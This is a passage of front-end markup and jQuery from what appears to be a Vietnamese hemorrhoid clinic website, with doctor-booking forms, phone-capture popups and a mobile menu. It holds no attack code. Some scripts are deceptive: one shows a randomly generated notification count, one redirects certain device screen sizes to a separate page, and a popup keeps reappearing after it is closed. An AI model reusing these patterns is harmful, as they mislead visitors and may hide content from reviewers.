	.sendphoneMobi-Frm{
		text-align: center;
	}
	#sendphoneMobi-inputWrap{
		position: relative;
		width: 270px;
		height: 46px;
		margin: 0 auto 5px;
	}
	#sendphoneMobi-Frm span{
		color: #fff;
	    text-align: center;
	    font-size: 13px;
	    font-weight: 300;
	}
	#sendphoneMobi-Frm .d-phone{
		display: block;
		width: 100%;
		height: 46px;
		background: #fff;
		border-radius: 99px;
		outline: none;
		border: none;
		padding-left: 10px;
		padding-right: 75px;
	}
	#sendphoneMobi-Frm .d-send{
		display: flex;
		align-items: center;
		justify-content: center;
		border: 1px solid #f4c300;
		position: absolute;
		top: 3px;
		right: 3px;
		width: 70px;
		height: 40px;
		border-radius: 20px;
		color: #404040;
		font-size: 15px;
		text-transform: uppercase;
		background: linear-gradient(90deg, #ffea00, #ffcc00);
	}
	#sendphoneMobi-Frm .d-send.active{
		background: linear-gradient(90deg, #009e9e, #008586);
    	border-color: #008586;
		color: #fff;
	}
	#sendphoneMobi-Frm .d-send span{
		text-transform: uppercase;
		margin-left: 5px;
		font-size: 16px;
		color: #404040;
		font-weight: 700;
	}
	#sendphoneMobi-Frm .d-send.active span{
		color: #fff;
	}
	#sendphoneMobi-cls{
		width: 40px;
		height: 40px;
		position: absolute;
		top: 0;
		right: 0;
		z-index: 1;
	}
</style>
        <!-- Nguyễn Văn Châu -->
<div id="book_nvc" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuabenhtriohanoi.com/public/upload/1696665673.jpeg" alt="Đại tá, Bs CKII Nguyễn Văn Châu">
    			</div>
    			<div class="text">
    				<p><strong>Đại tá, Bs CKII Nguyễn Văn Châu</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_nvc"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
      			<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn Đại tá, Bs CKII Nguyễn Văn Châu">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Trịnh Tùng -->
<div id="book_tt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_tt.jpg" alt="Ts. Bác sĩ CK II Trịnh Tùng">
    			</div>
    			<div class="text">
    				<p><strong>Ts. Bác sĩ CK II Trịnh Tùng</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_tt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender1" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender1" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Trịnh Tùng">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Đỗ Quang Thế -->
<div id="book_dqt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_dqt.jpg" alt="Bác sĩ CK I Đỗ Quang Thế">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Đỗ Quang Thế</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_dqt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Đỗ Quang Thế">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Ngô Việt Thành -->
<div id="book_nvt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_nvt.jpg" alt="Bác sĩ CK II Ngô Việt Thành">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK II Ngô Việt Thành</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_nvt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Ngô Việt Thành">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Lê Phú Hạnh -->
<div id="book_lph" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_lph.jpg" alt="Bác sĩ CK I Lê Phú Hạnh">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Lê Phú Hạnh</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_lph"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Lê Phú Hạnh">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>        <link rel="stylesheet" type="text/css" href="https://chuabenhtriohanoi.com/public/mobile3/css/popup_phone_desktop.css">
    <div class="popup_phone popup_phone_mobile">
        <div class="margin15">
            <div class="bg">
                <div class="row">
                    <table class="width-100">
                        <tr>
                            <td class="col-xs-3">
                                <div>
                                    <img src="https://chuabenhtriohanoi.com/public/desktop2/images/logo.png" alt="" class="logo center-block">
                                </div>
                            </td>  
                            <td class="col-xs-9">
                                <div>
                                    <div class="popup-title">PHÒNG KHÁM ĐA KHOA QUỐC TẾ CỘNG ĐỒNG</div>
                                </div>
                            </td>
                        </tr>
                    </table>
                    <div class="col-xs-12">
                        <div class="popup-body">Nhập số điện thoại của Bạn và Bác Sỹ sẽ gọi lại sau 30 giây!</div>
                    </div>
                    <div class="col-xs-12">
                        <div class="popup-form">
                            <form action="https://chuabenhtriohanoi.com/sendmail" method="post" >
                                <input type="hidden" name="_token" value="7ElBqg1VjpGuzTiSrBxYzwcYaiWeH4GsmA6deouv">
                                <div class="text-center">
                                    <input type="number" name="phone" placeholder="Điện thoại" required>
                                </div>
                                <div class="text-center btn_submit">
                                    <button type="submit" name="submit"><img src="http://khamhaumon.com/public/mfrontend/images/2.png" alt=""> <span>Click để được gọi lại</span></button>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <a href="javascript:;" class="close_poupup_phone"></a>
        </div>
    </div>
    <script>
        $(document).ready(function() {
            $(".close_poupup_phone").click(function(event) {
                $(this).parents('.popup_phone').toggleClass('active');
                $('.overlay-phone-bg').toggleClass('active');
            });
        });
    </script>
    <div class="overlay-phone-bg"></div>
        <div id="pFixbot" class="fixbot">
	<img src="https://chuabenhtriohanoi.com/public/mobile3/popup/pFixbot-img.gif" alt="" class="">
	<div id="pFixbot-btns">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="pFixbot-livechat" class=""></a>
		<a href="javascript:void(0);" id="pFixbot-hotline" class="btn-callto"></a>
		<a href="javascript:void(0);" id="pFixbot-pBH"></a>
	</div>
</div>

<style type="text/css">
	/* CSS chân trang */
	#pFixbot{
		position: fixed;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		z-index: 99999;
		width: 100%;
		max-width: 480px;
	}
	#pFixbot-btns{
		display: flex;
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
	}
	#pFixbot-btns a{
		display: inline-block;
		height: 50px;
		flex: 1;
	}
	#pFixbot-btns a#pFixbot-livechat{
		width: 44%;
		flex: unset
	}
	
</style>
<script type="text/javascript">
	$(document).ready(function() {
		$("#pFixbot-pBH").click(function(){
			$('#pBaohanh').fadeIn(400);
		});
		$('#pFixbot-livechat').href = "javascript:;"
	});

</script>        <div id="popup-top">
    <span id="ptop-icmenu" class="ptop-btn">
        <i class="fa fa-bars" aria-hidden="true"></i>
    </span>
    <div id="ptop-frm" class="d_contact">
		<input type="hidden" class="d-fullname" value="ADW">
        <input type="hidden" class="d-location" value="Form đầu trang">
        <input type="text" class="d-honeypot" style="display:none;">
		<input type="number" class="d-phone" placeholder="Nhập số điện thoại để được tư vấn">
		<button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
	</div>
    <span id="ptop-hotline" class="ptop-btn btn-callto">
        <img src="https://chuabenhtriohanoi.com/public/mobile3/popup/fixbotM-icon24h.png" alt="">
    </span>
</div>
<script>
    jQuery(function($) {
        $(window).scroll(function() {
            if ($(this).scrollTop() > 150) {
                $('#popup-top').addClass('in');
                $('.marquee').addClass('in');
                $('.marquee').css('top', $('#popup-top').outerHeight());
            } else {
                $('#popup-top').removeClass('in');
                $('.marquee').removeClass('in');
                $('.marquee').css('top', 0);
            }
        });
        setInterval(function () {
            $('#ptop-frm button').toggleClass('active');
        }, 700);
    });
</script>
<style>
    #popup-top{
        width: 100%;
        height: 56px;
        padding: 6px 10px;
        /* box-shadow: 0 4px 2px -2px #e1e1e1; */
        position: fixed;
        top: -60px;
        transition: all 200ms;
        z-index: 100;
        background: #fff;
        display: flex;
        justify-content: space-between;
        align-items: center;
        background: #469DCA;
        background: linear-gradient(90deg, rgba(70, 157, 202, 1) 0%, rgba(30, 124, 177, 1) 100%);
    }
    #popup-top.in{
        top: 0px;
    }
    .ptop-btn{
        position: relative;
        display: flex;
        justify-content: center;
        align-items: center;
        width: 44px;
        height: 44px;
        border-radius: 10px;
        padding: 2px;
        box-shadow: 0 4px 6px rgba(39,86,113,0.97);
        background: #1b9fe8;
        background: linear-gradient(0deg, #1b9fe8 0%, #fff 50%, #1b9fe8 100%);
    }
    .ptop-btn:before{
        content:'';
        display: block;
        width: 40px;
        height: 40px;
        background: #fff;
        position: absolute;
        top: 2px;
        left: 2px;
        border-radius: 8px;
        z-index: 0;
    }
    .ptop-btn i, .ptop-btn img{
        position: relative;
        z-index: 1;
    }
    .ptop-btn i{
        font-size: 30px;
        color: #3d3d3d;
    }
    .ptop-btn img{
        animation: pulse 500ms infinite linear;
        -webkit-animation: pulse 500ms infinite linear;
        -moz-animation: pulse 500ms infinite linear;
    }
    #ptop-frm{
        display: flex;
        flex: 1;
        margin: 10px;
        background: #fff;
        height: 44px;
        border-radius: 10px;
        padding: 3px;
        box-shadow: inset 0 2px 4px rgba(39,86,113,0.97);
    }
    #ptop-frm input {
        width: calc(100% - 50px);
        height: 38px;
        background: transparent;
        outline: none;
        border: none;
        padding: 0 10px;
        font-size: 16px;
    }
    #ptop-frm button {
        width: 50px;
        height: 38px;
        border-radius: 7px;
        background: #217eb3;
        background: linear-gradient(to right, #449bc9, #217eb3);
        border: none;
    }
    #ptop-frm button.active{
        background: #f44020;
        background: linear-gradient(to right, #f08128, #f44020);
    }
    #ptop-frm button i{
        font-size: 20px;
        color: #fff;
    }
</style>



        <!-- Popup Bảo hành (Mobile) -->
<div id="pBaohanh" class="popup">
	<div id="pBH-ovl" class="bgovl"></div>
	<div id="pBH-wrap">
		<img src="https://chuabenhtriohanoi.com/public/mobile3/popup/pBH-img.jpg" alt="">
		<div id="pBH-form" class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-location" value="Popup gửi số">
            <input type="text" class="d-honeypot" style="display:none;">
            <div id="pBH-w-input">
                <input type="number" class="d-phone" placeholder="Nhập số điện thoại">
                <button id="pBH-send" class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i> Gửi</button>
            </div>
            <div id="pGsNote">* Để không mất cước phí, em có thể để lại sđt tại đây</div>
		</div>
        <span id="pBH-cls"><i class="fa fa-times-circle-o" aria-hidden="true"></i></span>
	</div>
</div>

<style>
    #pBaohanh{
        width: 100vw;
        height: 100vh;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        display: none;
        z-index: 99999;
    }
    .bgovl{
		position: absolute;
		width: 100%;
		height: 100%;
		background: rgba(0, 0, 0, .5);
	}
    #pBH-wrap{
		width: 90%;
		max-width: 400px;
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
		border: 3px solid #fff;
		border-radius: 30px;
		background: #e3f5f6;
	}
    #pBH-wrap > img{
        position: relative;
        z-index: 1;
        margin-top: -35px;
    }
    #pBH-form{
        position: relative;
        z-index: 0;
        padding: 90px 15px 7px;
        margin-top: -80px;
        border-radius: 0 0 28px 28px;
        background: rgb(6,178,182);
        background: linear-gradient(90deg, rgba(6,178,182,1) 0%, rgba(2,139,173,1) 100%);
    }
    #pBH-w-input{
        display: flex;
        justify-content: space-between;
        position: relative;
        background: #fff;
        border-radius: 25px;
        height: 50px;
        padding: 4px;
        border: 1px solid #aadfd2;
        box-shadow: inset 0 4px 6px rgba(0,0,0,.24);
    }
    #pBH-w-input input{
        width: calc(100% - 75px);
        height: 40px;
        background: transparent;
        border: none;
        padding: 0 15px;
        outline: none;
    }
    #pBH-w-input button{
        width: 75px;
        height: 40px;
        border-radius: 20px;
        border: none;
        text-transform: uppercase;
        font-weight: bold;
        color: #fff;
        background: #f03d2d;
        background: linear-gradient(90deg, rgba(6,178,182,1) 0%, rgba(2,139,173,1) 100%);
    }
    #pBH-w-input button.active{
        background: rgb(6,178,182);
        background: linear-gradient(90deg, #f58328 0%, #f03d2d 100%);
    }
    #pBH-cls{
        position: absolute;
        top: 0;
        right: 0;
        width: 50px;
        height: 50px;
        font-size: 26px;
        text-align: center;
        z-index: 2;
    }
    #pGsNote{
        font-size: 13px;
        color: #fff;
        text-align: center;
        margin-top: 5px;
    }
</style>

<script type="text/javascript">
	$(document).ready(function() {
		$("#pBH-ovl,#pBH-cls").click(function(){
			$('#pBaohanh').fadeOut(400);;
		});
        function toggleButtonClass() {
            $('#pBH-send').toggleClass('active');
            setTimeout(toggleButtonClass, 700);
        }
        toggleButtonClass();
	});
</script>        
            <script type="text/javascript">
        $(document).ready(function(){
             $('#bsH').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                adaptiveHeight: true,
                arrows: false,
                fade: true,
                asNavFor: '#bsH-thumb'
            });
            $('#bsH-thumb').slick({
                slidesToShow: 5,
                slidesToScroll: 1,
                asNavFor: '#bsH',
                dots: false,
                arrows: true,
                focusOnSelect: true
            });
        });
    </script>

        <div id="menuM" style="display: none;">
            <div id="menuM-ovl" class="bgoverlay"></div>
            <div id="menuM-wrap">
                <img src="https://phongkhamcongdong.vn/wp-content/themes/v1/img/mmm-banner.jpg" alt="">
                <ul id="menuM-lst">
                    <li><a href="https://chuabenhtriohanoi.com">Trang chủ</a></li>
                    <li><a href="https://chuabenhtriohanoi.com/phong-kham-da-khoa-quoc-te-cong-dong-co-so-dieu-tri-benh-tri-uy-tin-hang-dau-tp-ha-noi-1140.html">Giới thiệu</a></li>
                    <li class="has-child">
                        <a href="https://chuabenhtriohanoi.com/chuyen-khoa-tri-1">Chuyên khoa trĩ</a>
                        <span class="menuM-icDrop"></span>
                        <ul class="subMenu">
                            <li><a href="https://chuabenhtriohanoi.com/benh-tri-21">Bệnh trĩ</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/tri-noi-3">Trĩ nội</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/tri-ngoai-2">Trĩ ngoại</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/tri-hon-hop-4">Trĩ hỗn hợp</a></li>
                        </ul>
                    </li>
                    <li class="has-child">
                        <a href="https://chuabenhtriohanoi.com/benh-quanh-hau-mon-5">Bệnh quanh hậu môn</a>
                        <span class="menuM-icDrop"></span>
                        <ul class="subMenu">
                            <li><a href="https://chuabenhtriohanoi.com/ap-xe-hau-mon-6">Áp xe hậu môn</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/ngua-rat-hau-mon-7">Ngứa rát hậu môn</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/polyp-hau-mon-8">Polyp hậu môn</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/dau-hau-mon-9">Đau hậu môn</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/hau-mon-co-vat-the-la-10">Hậu môn có vật thể lạ</a></li>
                        </ul>
                    </li>
                    <li class="has-child">
                        <a href="https://chuabenhtriohanoi.com/chan-thuong-hau-mon-11">Chấn thương hậu môn</a>
                        <span class="menuM-icDrop"></span>
                        <ul class="subMenu">
                            <li><a href="https://chuabenhtriohanoi.com/ro-hau-mon-12">Rò hậu môn</a></li></li>
                            <li><a href="https://chuabenhtriohanoi.com/nut-ke-hau-mon-13">Nứt kẽ hậu môn</a></li></li>
                            <li><a href="https://chuabenhtriohanoi.com/sa-truc-trang-14">Sa trực tràng</a></li></li>
                        </ul>
                    </li>
                    <li class="has-child">
                        <a href="https://chuabenhtriohanoi.com/bieu-hien-thuong-gap-15">Biểu hiện thường gặp</a>
                        <span class="menuM-icDrop"></span>
                        <ul class="subMenu">
                            <li><a href="https://chuabenhtriohanoi.com/di-ngoai-ra-mau-16">Đi ngoài ra máu</a></li></li>
                            <li><a href="https://chuabenhtriohanoi.com/tao-bon-17">Táo bón</a></li></li>
                        </ul>
                    </li>
                    <li><a href="https://chuabenhtriohanoi.com/ky-thuat-dac-biet-18">Kỹ thuật đặc biệt</a></li>
                    <li><a href="https://chuabenhtriohanoi.com/benh-an-19">Bệnh án</a></li>
                    <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">Đặt hẹn</a></li>
                    <li><a href="https://chuabenhtriohanoi.com/lien-he-1141.html">Địa chỉ</a></li>
                </ul>
                <!-- <div id="menuM-search">
                    <form action="https://chuabenhtriohanoi.com/search-news" method="post">
                        <input type="text" name="search_str" required placeholder="Nhập từ khóa tìm kiếm">
                        <input type="hidden" name="_token" value="7ElBqg1VjpGuzTiSrBxYzwcYaiWeH4GsmA6deouv">
                        <button class="btn-search" type="submit"></button>
                    </form>
                </div> -->
                <div id="menuM-hotline">
                    <span>Hotline tư vấn</span>
                    <div class="menuM-hotline-ct">
                        <img src="https://phongkhamquoctevietsing.vn/wp-content/themes/dkcd/img/ic-phone-n.png" alt="">
                        <div class="menuM-hl">
                            <strong id="p1"><a href="tel:02433131999">0243.3131.999</a></strong>
                            <strong id="p2"><a href="tel:0385888193">0385.888.193</a></strong>
                        </div>
                    </div>
                </div>
                <div id="menuM-close">x</div>
            </div>
        </div>
        <div id="search_form">
			<form action="https://chuabenhtriohanoi.com/search-news" method="post">
				<div class="sf_title">Tìm kiếm bài viết</div>
				<input type="text" name="search_str" required placeholder="Nhập từ khóa tìm kiếm và enter">
				<input type="hidden" name="_token" value="7ElBqg1VjpGuzTiSrBxYzwcYaiWeH4GsmA6deouv">
                <button class="btn-search" type="submit">Tìm kiếm</button>
			</form>
			<div id="sf_close"><img src="https://chuabenhtriohanoi.com/public/cd8/chuyende1/images/x.png"></div>
		</div>
        
        <script type="text/javascript">
            $(document).ready(function(){ 
                // Popup luân phiên
                setTimeout(function(){
                    $('#sendphoneMobi').fadeIn(400);
                },30000);
                $("#sendphoneMobi-ovl,#sendphoneMobi-cls").click(function(){
                    $('#sendphoneMobi').fadeOut(400);
                    setTimeout(function(){
                        // $('#pYcc').fadeIn(400);
                        $('#sendphoneMobi').fadeIn(400);
                    },30000);
                });
                // $("#pYcc-ovl,#pYcc-close").click(function(){
                //     $('#pYcc').fadeOut(400);
                //     setTimeout(function(){
                //         $('#pYcc').fadeIn(400);
                //     },25000);
                // });
                // 
				$("#mnm-search").click(function(){
					$("#search_form").show(400);
                    $('#mnm').hide(400);
				});
				$("#sf_close").click(function(){
					// console.log('hide');
					$("#search_form").hide();
				});

                var dWidth = $(window).width();
                var dHeight = $(window).height();
                if( (dWidth == 320 && dHeight == 568) || (dWidth == 568 && dHeight == 320) || (dWidth == 320 && dHeight == 480) || (dWidth == 480 && dHeight == 320) ){
                    window.location.href = "//chuabenhtriohanoi.com/page-check";
                }
                $("#btn-mnm,#ptop-icmenu").click(function() {
                    // $("#mnm").toggle(400);
                    $("#menuM").toggle(400);
                });
                $(".menuM-icDrop").click(function(){
                    $("#menuM-lst li").removeClass('in');
                    $("#menuM-lst .subMenu").hide(400);
                    $(this).addClass('in');
                    $(this).next(".subMenu").show(400);
                });
                // $(".menuM-icDrop").click(function() {
                //     if ($(this).parent().hasClass('current')) {
                //         $(this).parent().removeClass('current');
                //     }else{
                //         $('#mnm li').removeClass('current');
                //         $(this).parent().toggleClass('current');
                //     }
                // });
                $('#menuM-close,#menuM-ovl').click(function(){
                    $('#menuM').hide(400);
                });
                // $("#top_2,#top_phone").click(function(){
                //     window.location.href = "tel:0243.3131.999";
                // })
            });
            $('#sbanner').slick({
                lazyLoad: 'ondemand',
                dots: false,
                infinite: true,
                speed: 500,
                fade: true,
                cssEase: 'linear',
                autoplay: true,
                autoplaySpeed: 7000,
                prevArrow:'<button class="slick_arrow sbanner_prev"><img src="https://chuabenhtriohanoi.com/public/desktop2/images/back.png"></button>',
	    	    nextArrow:'<button class="slick_arrow sbanner_next"><img src="https://chuabenhtriohanoi.com/public/desktop2/images/next.png"></button>',
            });
            /*Book bác sĩ*/
            $("a.booking").click(function(){
                var getValue = $(this).attr("data-target");
                $(getValue).addClass('open');
            })

            $("a.close_book").click(function(){
                var getValue = $(this).attr("data-target");
                $(getValue).removeClass('open');
            });
            $('#cate_banner').slick({
                dots: false,
                arrows: false,
                infinite: true,
                speed: 500,
                fade: true,
                cssEase: 'linear',
                autoplay: true,
                autoplaySpeed: 3000
            });
            setTimeout(function(){
                $(document).ready(function(){
                    setInterval(function(){
                        $("#fix_btn .fb_num").toggleClass('active');  
                        if(!$("#fix_btn .fb_num").hasClass('active')){
                            a = Math.floor(Math.random() * 18) + 1;
                            $("#fix_btn .fb_num").html(a);
                        }
                    },2000)
                })
            });

            $('#slide-docter').slick({
                dots: true,
                infinite: true,
                speed: 500,
                fade: true,
                cssEase: 'linear'
            });
            setTimeout(function(){
                $('#fix_btn').addClass('open');
            },20000);
            setInterval(function(){
                $(".btn-fix").toggleClass('active');                
            },700);
            
        </script>
        
        <script type="text/javascript">
            // Check link LC
            $(document).ready(function(){
                let linksLC = document.getElementsByTagName("a");
                for (let i = 0; i < linksLC.length; i++) {
                    let href = linksLC[i].getAttribute("href");
                    if (href && (href.startsWith("https://swt.chuabenhtri193.com/") || href.startsWith("//swt.chuabenhtri193.com/") || href.startsWith("http://swt.chuabenhtri193.com/"))) {
                        linksLC[i].removeAttribute("target");
                        linksLC[i].href = "javascript:;";
                        linksLC[i].classList.add('clickLiveChat');
                        linksLC[i].onclick = function() {
                            openZoosUrl();
                            LR_HideInvite();
                        };
                    }
                }
            });
        </script>

        <script type="text/javascript">
            WebFontConfig = {
                google: { families: [ 'Roboto:300,400,500,700:vietnamese','Oswald:300,400,500,600,700:vietnamese' ] }
            };
            (function() {
                var wf = document.createElement('script');
                wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
